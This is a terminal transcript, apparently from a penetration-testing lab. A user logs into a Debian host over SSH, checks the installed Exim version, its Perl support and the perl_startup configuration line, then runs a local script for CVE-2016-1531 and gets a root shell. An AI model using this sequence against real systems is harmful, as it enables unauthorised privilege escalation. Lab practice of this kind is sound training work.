 ┌──(kali㉿kali)-[~]
└─$ ssh -oHostKeyAlgorithms=ssh-rsa user@192.168.1.81
user@192.168.1.81's password:
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul 17 08:39:58 2024 from 192.168.1.69
user@debian:~$ dpkg -l | grep -i exim
ii  exim4-base                          4.72-6+squeeze3              support files for all Exim MTA (v4) packages
ii  exim4-config                        4.72-6+squeeze3              configuration for the Exim MTA (v4)
user@debian:~$ exim -bV -v | grep -i perl
Support for: crypteq iconv() Perl DKIM PRDR OCSP
user@debian:~$ head /etc/exim.conf
######################################################################
#                  Runtime configuration file for Exim               #
######################################################################

perl_startup = do '/usr/share/exim4/exigrey.pl'

# This is a default configuration file which will operate correctly in
# uncomplicated installations. Please see the manual for a complete list
# of all the runtime configuration options that can be included in a
# configuration file. There are many more than are mentioned here. The
user@debian:~$ /home/user/tools/exim/cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# id
uid=0(root) gid=1000(user) groups=0(root)
sh-4.1#